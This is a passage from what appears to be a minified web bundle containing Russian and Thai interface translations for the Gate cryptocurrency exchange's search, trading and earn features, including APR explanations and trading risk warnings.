(\u0434\u043d\u0435\u0439)","QuantitativeCopy":"\u0411\u043e\u0442\u044b","copy.futures":"\u0424\u044c\u044e\u0447\u0435\u0440\u0441\u044b","Search.trading.apr":"{days}\u0414 \u0434\u043e\u0445\u043e\u0434 %","market.pre.trading.title":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442 OTC","header.Copy":"\u041a\u043e\u043f\u0438\u0442\u0440\u0435\u0439\u0434\u0438\u043d\u0433","HeaderActivityCenter":"\u041f\u0440\u043e\u043c\u043e\u0430\u043a\u0446\u0438\u0438","header.Inscription":"\u0417\u0430\u043f\u0443\u0441\u043a","search.Functions":"\u0424\u0443\u043d\u043a\u0446\u0438\u0438","Pre-Market":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442","trade.ST":"\u0421\u0422","trade.day":"\u0414\u041d.","no.results.found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","More":"\u0415\u0449\u0435","post.TotalReturn%":"\u041e\u0431\u0449\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c %","liquidity":"\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c","24H Volume":"24\u0427 \u041e\u0431\u044a\u0451\u043c","launchpad.subPrice":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0438","airdrop.claimable":"\u0412\u0441\u0435\u0433\u043e A\u0438\u0440\u0434\u0440\u043e\u043f\u043e\u0432","nft.endsin":"\u0417\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f","search.apr.tip":"\u0421\u0442\u0430\u0432\u043a\u0430 (APR) = (\u0421\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u044b\u0435 \u043d\u0430\u0433\u0440\u0430\u0434\u044b \u0432\u044b\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441 \xd7 \u0446\u0435\u043d\u0430 \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f \u043c\u043e\u043d\u0435\u0442\u044b \u043d\u0430\u0433\u0440\u0430\u0434\u044b \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441) / (\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u0441\u0442\u0435\u0439\u043a\u0430\u043d\u043e \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441 \xd7 \u0446\u0435\u043d\u0430 \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f \u043c\u043e\u043d\u0435\u0442\u044b \u0432 \u0441\u0442\u0435\u0439\u043a\u0438\u043d\u0433\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441) \xd7 365 \xd7 24 \xd7 100%. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043a\u0430\u0436\u0434\u044b\u0439 \u0447\u0430\u0441. \u0413\u043e\u0434\u043e\u0432\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0432\u043a\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0446\u0435\u043d\u043e\u0447\u043d\u043e\u0439, \u0438 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u043e\u0434\u043e\u0432\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0432 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u043c \u0438\u0442\u043e\u0433\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435, \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0441\u0438\u043b\u0443.","simple.fixed":"\u0424\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e","Long":"\u041b\u043e\u043d\u0433","Short":"\u0428\u043e\u0440\u0442","search.recommended":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e","search.starts.in":"\u041d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0447\u0435\u0440\u0435\u0437","post.flash":"\u0412\u0430\u0436\u043d\u044b\u0435","flexibleTerm":"\u0413\u0438\u0431\u043a\u0438\u0439 \u0441\u0440\u043e\u043a","alpha.featured":"\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 Alpha","pilot.chain.all":"\u0412\u0441\u0435 \u0441\u0435\u0442\u0438","candy.airdrop":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f","24h_vol":"\u041e\u0431\u044a\u0435\u043c \u0437\u0430 24\u0447.","24h_vol_h2l":"\u041e\u0431\u044a\u0435\u043c \u0437\u0430 24\u0447.: \u043e\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u043a \u043d\u0438\u0437\u043a\u043e\u043c\u0443","liquidity_h2l":"\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c: \u043e\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a \u043d\u0438\u0437\u043a\u043e\u0439","FAQ":"\u0427\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b (FAQ)","you_might_like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f","gate.top.searches":"\u0422\u043e\u043f \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 Gate","you.may.like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f","alpha_token_high_risk":"\u0412\u044b\u0441\u043e\u043a\u043e\u0440\u0438\u0441\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u043e\u043a\u0435\u043d","risk.assessment":"\u041e\u0446\u0435\u043d\u043a\u0430 \u0440\u0438\u0441\u043a\u043e\u0432","token.high.risk":"\u042d\u0442\u043e \u0442\u043e\u043a\u0435\u043d \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0440\u0438\u0441\u043a\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0441 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e.","token.high_risk":"\u0412\u044b\u0441\u043e\u043a\u043e\u0440\u0438\u0441\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u043e\u043a\u0435\u043d","liquidity.low.caution":"\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u043d\u0438\u0436\u0435 5000 USDT. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0441 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e.","quant.low.liquidity":"\u041d\u0438\u0437\u043a\u0430\u044f \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c","airdrop.countdown":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f Points \u0441\u043a\u043e\u0440\u043e \u043d\u0430\u0447\u043d\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u0441\u0442\u0430\u0440\u0442\u0430: {time}. \u0422\u043e\u043a\u0435\u043d\u0430\u043c\u0438 TGE \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u0438\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438.","no.quote":"\u041d\u0435\u0442 \u043a\u043e\u0442\u0438\u0440\u043e\u0432\u043e\u043a","airdrop.progress":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f Points \u0443\u0436\u0435 \u043d\u0430\u0447\u0430\u043b\u0441\u044f. \u041a\u0440\u0430\u0439\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f: {time}","lucky.countdown":"\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u043f\u0443\u043b\u0430 \u0432\u043e\u0442-\u0432\u043e\u0442 \u043d\u0430\u0447\u043d\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u0441\u0442\u0430\u0440\u0442\u0430: {time}. \u0422\u043e\u043a\u0435\u043d\u0430\u043c\u0438 TGE \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u0438\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438.","lucky.progress":"\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u043f\u0443\u043b\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0430: {time}. \u0422\u043e\u043a\u0435\u043d\u0430\u043c\u0438 TGE \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u0438\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438.","hunt.countdown":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449 \u0441\u043a\u043e\u0440\u043e \u043d\u0430\u0447\u043d\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u043d\u0430\u0447\u0430\u043b\u0430: {time}","hunt.progress":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f: {time}","marketlist.points.airdrop":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u043b\u043e\u0432","alpha.tab.luckypool":"\u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u0439 \u043f\u0443\u043b","alpha.tab.treasurehunt":"\u041e\u0445\u043e\u0442\u0430 \u0437\u0430 \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u0430\u043c\u0438","future.center.learn.more":"\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435","year.roi":"{num}-\u0433\u043e\u0434\u043e\u0432\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ROI","per.token":"{num} {name2} \u043d\u0430 {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u0410\u0432\u0442\u043e\u0438\u043d\u0432\u0435\u0441\u0442.","lend_earn.eth2.staking":"\u0421\u0442\u0435\u0439\u043a\u0438\u043d\u0433","finances.dual.investment":"\u0411\u0438\u0432\u0430\u043b\u044e\u0442\u043d\u044b\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438","clc.crypto":"\u041a\u0440\u0438\u043f\u0442\u043e\u0437\u0430\u0439\u043c\u044b","inst.quant.title":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0444\u043e\u043d\u0434","promo.financialList.est.apr":"\u041f\u0440\u0438\u043c. APR","realtime.rate":"APR \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438","auto_invest":"\u0410\u0432\u0442\u043e\u0438\u043d\u0432\u0435\u0441\u0442.","high.rate":"\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0432\u043a\u0430","new.user":"\u041d\u043e\u0432\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","ai.summarizing":"\u0418\u0418 \u043f\u043e\u0434\u0432\u043e\u0434\u0438\u0442 \u0438\u0442\u043e\u0433\u0438...","trade.hot.search.history.perp":"\u0411\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u044b\u0435","no.results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","no.match.try":"\u0421\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0434\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u0432\u043e\u043f\u0440\u043e\u0441.","calc.per":"\u0420\u0430\u0441\u0447\u0435\u0442 {name2} \u043d\u0430 {name1}","roi.day":"{num}-\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ROI","roi.month":"{num}-\u043c\u0435\u0441\u044f\u0447\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ROI","gtpage.share.copysuccess":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0443\u0441\u043f\u0435\u0448\u043d\u043e","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u041f\u0440\u0438\u0431\u0430\u0432\u043a\u0430","initial_offer":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439","p.expand":"\u0411\u043e\u043b\u044c\u0448\u0435","collapse":"\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","options":"\u041e\u043f\u0446\u0438\u043e\u043d\u044b","airdrop.calculating":"\u0420\u0430\u0441\u0447\u0435\u0442","price.calc":"1 {symbol} = \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u0435 {pay_coin}","dex.trade":"\u0422\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0442\u043e\u043a\u0435\u043d\u0430\u043c\u0438 \u043d\u0430 DEX","dex.risk.warn":"\u0412\u0430\u0441 \u0441\u043e\u0431\u0438\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043d\u0430 DEX, \u0433\u0434\u0435 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0435 \u043c\u0435\u043c-\u0442\u043e\u043a\u0435\u043d\u0430\u043c\u0438 \u043d\u0430 \u0440\u0430\u043d\u043d\u0438\u0445 \u044d\u0442\u0430\u043f\u0430\u0445. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044f \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u043e\u0439 \u0441\u0432\u044f\u0437\u0430\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c\u0438 \u0440\u0438\u0441\u043a\u0430\u043c\u0438. \u0426\u0435\u043d\u044b \u043f\u043e\u0434\u0432\u0435\u0440\u0436\u0435\u043d\u044b \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u0438 \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u0439 \u0432\u043e\u043b\u0430\u0442\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043f\u043e\u0442\u0435\u0440\u0435 \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u044b. \u0412\u0441\u044f \u043f\u0440\u0438\u0431\u044b\u043b\u044c \u0438 \u0443\u0431\u044b\u0442\u043a\u0438, \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u044e\u0449\u0438\u0435 \u043e\u0442 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438, \u043f\u043e\u043a\u0440\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c. Gate \u043d\u0435 \u043d\u0435\u0441\u0435\u0442 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e \u0438 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0438\u0441\u043a\u0438.","not.now":"\u041d\u0435 \u0441\u0435\u0439\u0447\u0430\u0441","no.remind":"\u041d\u0435 \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0439\u0442\u0435 \u043c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435","go.dex":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a DEX"}'),_=JSON.parse('{"All":"\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","Spot":"\u0e40\u0e17\u0e23\u0e14\u0e2a\u0e1b\u0e2d\u0e15","Search.Derivatives":"\u0e15\u0e23\u0e32\u0e2a\u0e32\u0e23\u0e2d\u0e19\u0e38\u0e1e\u0e31\u0e19\u0e18\u0e4c","Search.Finance":"\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19","Search.CopyTrading":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e01\u0e32\u0e23\u0e40\u0e17\u0e23\u0e14","Search.Moments":"\u0e42\u0e21\u0e40\u0e21\u0e49\u0e19","Search.Announcement":"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28","FAQ":"FAQ","Search.Deposit":"\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19 {searchVal}","Search.Withdraw":"\u0e16\u0e2d\u0e19 {searchVal}","Search.Convert":"\u0e41\u0e1b\u0e25\u0e07 {searchVal}","Search.Loan":"{searchVal} \u0e40\u0e07\u0e34\u0e19\u0e01\u0e39\u0e49","Top Searches":"\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e22\u0e2d\u0e14\u0e19\u0e34\u0e22\u0e21","Search.SearchHistory":"\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32","Search.HotFunctions":"\u0e1f\u0e31\u0e07\u0e01\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e2e\u0e2d\u0e15","Trending coins":"\u0e40\u0e2b\u0e23\u0e35\u0e22\u0e0d\u0e17\u0e35\u0e48\u0e01\u0e4d\u0e32\u0e25\u0e31\u0e07\u0e21\u0e32\u0e41\u0e23\u0e07","Deposit":"\u0e1d\u0e32\u0e01","Earn":"Earn","P2P Trading":"\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e32\u0e22\u0e41\u0e1a\u0e1a P2P","Spot Trading":"\u0e40\u0e17\u0e23\u0e14\u0e2a\u0e1b\u0e2d\u0e15","moments.activity.btn.kyc2Refresh":"\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a","Search.NotResult":"\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e25\u0e25\u0e31\u0e1e\u0e18\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a {searchVal}","Search.NoResult.Tip":"\u0e42\u0e1b\u0e23\u0e14\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e15\u0e31\u0e27\u0e2a\u0e30\u0e01\u0e14\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e04\u0e33\u0e2d\u0e37\u0e48\u0e19","Search.LoadFail.Tip":"\u0e42\u0e2b\u0e25\u0e14\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e44\u0e21\u0e48\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08","Search.Input.Placeholder":"\u0e42\u0e17\u0e40\u0e04\u0e47\u0e19 \u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d \u0e04\u0e33\u0e2b\u0e25\u0e31\u0e01\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32","Search.DeleteHistory.Tip":"\u0e04\u0e38\u0e13\u0e41\u0e19\u0e48\u0e43\u0e08\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","Confirm":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19","Cancel":"\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01","Search.Margin":"\u0e2b\u0e25\u0e31\u0e01\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19","Search.Perpetual":"Perpetual","Search.Delivery":"\u0e2a\u0e48\u0e07\u0e21\u0e2d\u0e1a\u0e2a\u0e31\u0e0d\u0e0d\u0e32","Options":"\u0e2d\u0e2d\u0e1b\u0e0a\u0e31\u0e48\u0e19","Search.Call":"\u0e23\u0e32\u0e04\u0e32\u0e04\u0e2d\u0e25\u0e2d\u0e2d\u0e1b\u0e0a\u0e31\u0e19","Search.Put":"\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e19\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22","Search.Weekly":"\u0e23\u0e32\u0e22\u0e2a\u0e31\u0e1b\u0e14\u0e32\u0e2b\u0e4c","Search.Quarterly":"\u0e23\u0e32\u0e22\u0e44\u0e15\u0e23\u0e21\u0e32\u0e2a","Search.Lend&Earn":"Simple Earn","hodlEarn":"HODL & Earn","Gate Wealth":"Gate Wealth","Search.StructuredProducts":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","Liquidity Mining":"\u0e02\u0e38\u0e14\u0e2a\u0e20\u0e32\u0e1e\u0e04\u0e25\u0e48\u0e2d\u0e07","Search.SearchMoreCategories":"\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e43\u0e19\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","Search.SearchIn":"\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32 {category}","Search.ViewAllSearchResult":"\u0e14\u0e39\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e19 {word1}, {word2}, {word3}\u0e2f\u0e25\u0e2f","Search.GateCharity":"Gate Charity","Search.IdentityVerification":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19","Search.Suspended":"\u0e16\u0e39\u0e01\u0e23\u0e30\u0e07\u0e31\u0e1a","currencyMortgageLoan":"\u0e01\u0e39\u0e49\u0e22\u0e37\u0e21\u0e04\u0e49\u0e33\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e14\u0e49\u0e27\u0e22\u0e04\u0e23\u0e34\u0e1b\u0e42\u0e15","Search.Est.APR":"\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e14\u0e2d\u0e01\u0e40\u0e1a\u0e35\u0e49\u0e22 \u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e13\u0e4c","Search.Trader":"\u0e40\u0e17\u0e23\u0e14\u0e40\u0e14\u0e2d\u0e23\u0e4c","Search.StrategyType":"\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c","Search.Market":"\u0e15\u0e25\u0e32\u0e14","Search.CurrentReturn%":"% \u0e1c\u0e25\u0e15\u0e2d\u0e1a\u0e41\u0e17\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19","Search.ViewMoreRelatedResults":"\u0e14\u0e39\u0e1c\u0e25\u0e25\u0e31\u0e1e\u0e18\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","Search.Collection":"\u0e04\u0e2d\u0e25\u0e40\u0e25\u0e04\u0e0a\u0e31\u0e48\u0e19","Search.Creator":"\u0e1c\u0e39\u0e49\u0e2a\u0e23\u0e49\u0e32\u0e07","Search.items":"{num} \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23","Search.GatePost":"Gate Post","Search.User":"\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e31\u0e0d\u0e0a\u0e35","Search.LiveStream":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","moments.index.News":"\u0e02\u0e48\u0e32\u0e27","learn.footer.blog":"\u0e1a\u0e25\u0e47\u0e2d\u0e01","FutureEvents":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e2d\u0e19\u0e32\u0e04\u0e15","Explore":"\u0e2a\u0e4d\u0e32\u0e23\u0e27\u0e08","Search.ProjectEvents":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23","Search.EconomicData":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e28\u0e23\u0e29\u0e10\u0e01\u0e34\u0e08","Loan1":"\u0e01\u0e39\u0e49\u0e22\u0e37\u0e21","Search.Related":"\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e4